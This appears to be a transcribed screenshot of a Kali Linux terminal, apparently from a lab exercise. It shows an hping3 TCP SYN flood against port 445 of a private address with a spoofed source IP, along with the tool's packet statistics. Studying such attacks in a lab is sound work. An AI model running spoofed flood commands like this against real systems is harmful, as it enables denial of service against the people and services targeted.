 kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -a 150.171.22.12 192.168.50.20 -p 445 --flood
HPING 192.168.50.20 (eth0 192.168.50.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.50.20 hping statistic ---
17332 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms